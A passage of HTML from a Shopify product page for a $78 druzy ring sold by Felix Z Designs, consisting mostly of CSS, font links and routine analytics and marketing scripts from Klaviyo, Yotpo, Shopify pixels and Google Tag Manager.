        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      .swym-heart{
        z-index:1 !important;
      }
      .block-span label{
        cursor:pointer;
      }
    </style>

    <link href="//felixz.com/cdn/shop/t/65/assets/base.css?v=166620577514683755501733836429" rel="stylesheet" type="text/css" media="all" />

   <link href="//felixz.com/cdn/shop/t/65/assets/custom.css?v=128058371320996969811733836429" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//felixz.com/cdn/fonts/figtree/figtree_n4.3c0838aba1701047e60be6a99a1b0a40ce9b8419.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//felixz.com/cdn/fonts/figtree/figtree_n5.3b6b7df38aa5986536945796e1f947445832047c.woff2" type="font/woff2" crossorigin><link rel="stylesheet" href="//felixz.com/cdn/shop/t/65/assets/component-predictive-search.css?v=83512081251802922551733836429" media="print" onload="this.media='all'"><script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    if (Shopify.designMode) {
      document.documentElement.classList.add('shopify-design-mode');
    }
    </script>
    <!-- "snippets/judgeme_core.liquid" was not rendered, the associated app was uninstalled -->
<!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/UgdwhX/klaviyo.js?company_id=UgdwhX"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Shining Druzy Egg Shape  Ring",
          ProductID: 4931618013247,
          Categories: ["Rings","Shining Sunlight","To Mother"],
          ImageURL: "https://felixz.com/cdn/shop/products/UR0066-GB1_grande.jpg?v=1669748173",
          URL: "https://felixz.com/products/shining-druzy-egg-shape-genuine-diamond-ring",
          Brand: "Felix Z Designs",
          Price: "$78.00",
          Value: "78.00",
          CompareAtPrice: "$0.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/yotpo-product-reviews/blocks/settings/eb7dfd7d-db44-4334-bc49-c893b51b36cf -->


  <script type="text/javascript" src="https://cdn-widgetsrepository.yotpo.com/v1/loader/xn4v2ltVEM9TdQ02DFsmZ3brOhOtnep94WQ4TLbw?languageCode=en" async></script>



  
<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b0ca3-aa13-7aa2-a0b4-6cb667a1f6f7/essential-countdown-timer-55/assets/countdown_timer_essential_apps.min.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 13380281,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 13380281,storefrontBaseUrl: "https://felixz.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1405911103","configuration":"{\"accountID\":\"UgdwhX\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1287716927","configuration":"{\"yotpoStoreId\":\"xn4v2ltVEM9TdQ02DFsmZ3brOhOtnep94WQ4TLbw\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8bb37a256888599d9a3d57f0551d3859","type":"APP","apiClientId":70132,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"767950911","configuration":"{\"subscriberKey\":\"sn3nc-rz1q8rc7z1fdk9n-9v24p\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"7f2756b79c173d049d70f9666ae55467","type":"APP","apiClientId":155369,"privacyPurposes":["ANALYTICS","PREFERENCES"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"378961983","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-GVVTGDW3C9\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-GVVTGDW3C9\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-GVVTGDW3C9\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-GVVTGDW3C9\\\",\\\"MC-R6WSY0LQRT\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-GVVTGDW3C9\\\",\\\"MC-R6WSY0LQRT\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-GVVTGDW3C9\\\",\\\"MC-R6WSY0LQRT\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-GVVTGDW3C9\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-GVVTGDW3C9\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"86081599","configuration":"{\"pixel_id\":\"365710660640297\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"47972415","configuration":"{\"tagID\":\"2614311606089\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"69173311","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"2","type":"CUSTOM","privacyPurposes":["SALE_OF_DATA"],"name":"pixel"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Felix Z Designs","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"felixz.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/felixz.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":78.0,"currencyCode":"USD"},"product":{"title":"Shining Druzy Egg Shape  Ring","vendor":"Felix Z Designs","id":"4931618013247","untranslatedTitle":"Shining Druzy Egg Shape  Ring","url":"\/products\/shining-druzy-egg-shape-genuine-diamond-ring","type":"Ring"},"id":"33344091095103","image":{"src":"\/\/felixz.com\/cdn\/shop\/products\/UR0066-G1.jpg?v=1611591647"},"sku":"UR0066","title":"Gold Vermeil-Light Natural Druzy","untranslatedTitle":"Gold Vermeil-Light Natural Druzy"},{"price":{"amount":78.0,"currencyCode":"USD"},"product":{"title":"Shining Druzy Egg Shape  Ring","vendor":"Felix Z Designs","id":"4931618013247","untranslatedTitle":"Shining Druzy Egg Shape  Ring","url":"\/products\/shining-druzy-egg-shape-genuine-diamond-ring","type":"Ring"},"id":"33344091160639","image":{"src":"\/\/felixz.com\/cdn\/shop\/products\/UR0066-S.jpg?v=1611591648"},"sku":"UR0066","title":"White Rhodium-Light Natural Druzy","untranslatedTitle":"White Rhodium-Light Natural Druzy"},{"price":{"amount":78.0,"currencyCode":"USD"},"product":{"title":"Shining Druzy Egg Shape  Ring","vendor":"Felix Z Designs","id":"4931618013247","untranslatedTitle":"Shining Druzy Egg Shape  Ring","url":"\/products\/shining-druzy-egg-shape-genuine-diamond-ring","type":"Ring"},"id":"40745541140543","image":{"src":"\/\/felixz.com\/cdn\/shop\/products\/UR0066-G.jpg?v=1611591647"},"sku":"","title":"Gold Vermeil- Black","untranslatedTitle":"Gold Vermeil- Black"},{"price":{"amount":78.0,"currencyCode":"USD"},"product":{"title":"Shining Druzy Egg Shape  Ring","vendor":"Felix Z Designs","id":"4931618013247","untranslatedTitle":"Shining Druzy Egg Shape  Ring","url":"\/products\/shining-druzy-egg-shape-genuine-diamond-ring","type":"Ring"},"id":"40745541173311","image":{"src":"\/\/felixz.com\/cdn\/shop\/products\/UR0066-S1.jpg?v=1611591648"},"sku":"","title":"White Rhodium- Black","untranslatedTitle":"White Rhodium- Black"}],"purchasingCompany":null},},"https://felixz.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"13380281","storefrontBaseUrl":"https:\/\/felixz.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":78.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Shining Druzy Egg Shape  Ring\",\"vendor\":\"Felix Z Designs\",\"id\":\"4931618013247\",\"untranslatedTitle\":\"Shining Druzy Egg Shape  Ring\",\"url\":\"\/products\/shining-druzy-egg-shape-genuine-diamond-ring\",\"type\":\"Ring\"},\"id\":\"33344091095103\",\"image\":{\"src\":\"\/\/felixz.com\/cdn\/shop\/products\/UR0066-G1.jpg?v=1611591647\"},\"sku\":\"UR0066\",\"title\":\"Gold Vermeil-Light Natural Druzy\",\"untranslatedTitle\":\"Gold Vermeil-Light Natural Druzy\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":4931618013247,"gid":"gid:\/\/shopify\/Product\/4931618013247","vendor":"Felix Z Designs","type":"Ring","handle":"shining-druzy-egg-shape-genuine-diamond-ring","variants":[{"id":33344091095103,"price":7800,"name":"Shining Druzy Egg Shape  Ring - Gold Vermeil-Light Natural Druzy","public_title":"Gold Vermeil-Light Natural Druzy","sku":"UR0066"},{"id":33344091160639,"price":7800,"name":"Shining Druzy Egg Shape  Ring - White Rhodium-Light Natural Druzy","public_title":"White Rhodium-Light Natural Druzy","sku":"UR0066"},{"id":40745541140543,"price":7800,"name":"Shining Druzy Egg Shape  Ring - Gold Vermeil- Black","public_title":"Gold Vermeil- Black","sku":""},{"id":40745541173311,"price":7800,"name":"Shining Druzy Egg Shape  Ring - White Rhodium- Black","public_title":"White Rhodium- Black","sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":4931618013247,"requestId":"0152ce33-825a-417f-ad0a-a7f36141fa84-1769142571"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 13380281,
      theme_id: 128527040575,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//felixz.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//felixz.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//felixz.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":13380281,"isMerchantRequest":null,"themeId":128527040575,"themeCityHash":"8866350555404316330","contentLanguage":"en","currency":"USD","eventMetadataId":"dcdf15ac-af47-4545-be44-e7a9a7f3c4c4"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":4931618013247,"requestId":"0152ce33-825a-417f-ad0a-a7f36141fa84-1769142571","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":33344091095103,"productId":4931618013247,"productGid":"gid:\/\/shopify\/Product\/4931618013247","name":"Shining Druzy Egg Shape  Ring - Gold Vermeil-Light Natural Druzy","price":"78.00","sku":"UR0066","brand":"Felix Z Designs","variant":"Gold Vermeil-Light Natural Druzy","category":"Ring","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":33344091095103,"productId":4931618013247,"productGid":"gid:\/\/shopify\/Product\/4931618013247","name":"Shining Druzy Egg Shape  Ring - Gold Vermeil-Light Natural Druzy","price":"78.00","sku":"UR0066","brand":"Felix Z Designs","variant":"Gold Vermeil-Light Natural Druzy","category":"Ring","nonInteraction":true,"remote":false,"referer":"https:\/\/felixz.com\/products\/shining-druzy-egg-shape-genuine-diamond-ring"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//felixz.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://felixz.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="13380281"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="128527040575"
  data-theme-name="Sense"
  data-theme-version="5.0.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://felixz.com/api/collect"
></script>
</head>

  <body class="gradient pageid-">
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WCTSLXQR"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M53LS58"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a><div id="shopify-section-announcement-bar" class="shopify-section"><div class="announcement-bar color-inverse gradient" role="region" aria-label="Announcement" ><div class="page-width">
                <p class="announcement-bar__message center h5">
                  20% OFF USE CODE: LOVE20  + FREE SHIPPING
</p>
              </div></div>
</div>
    <div id="shopify-section-header" class="shopify-section section-header"><style>
  .heart-svg{
        margin-left: 15px;
  }
  .heart-svg svg{
    width: 22px;
    height: 22px;
}
  
</style>

